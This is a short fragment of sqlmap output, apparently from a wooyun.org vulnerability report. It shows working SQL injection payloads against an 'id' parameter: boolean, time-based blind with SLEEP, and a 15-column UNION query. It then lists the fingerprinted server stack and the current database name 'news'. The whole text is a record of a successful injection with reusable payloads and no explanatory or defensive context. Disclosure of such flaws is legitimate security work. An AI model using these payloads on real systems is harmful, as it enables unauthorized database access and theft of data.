 Payload: id=118 AND 5309=5309
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=118 AND (SELECT * FROM (SELECT(SLEEP(5)))WUAS)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2623 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x716a7a6b71,0x67766352485a6a576c4e,0x716a786a71),NULL,NULL,NULL,NULL
,NULL--
---
[16:11:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[16:11:34] [INFO] fetching current database
current database: 'news'
www.wooyun.org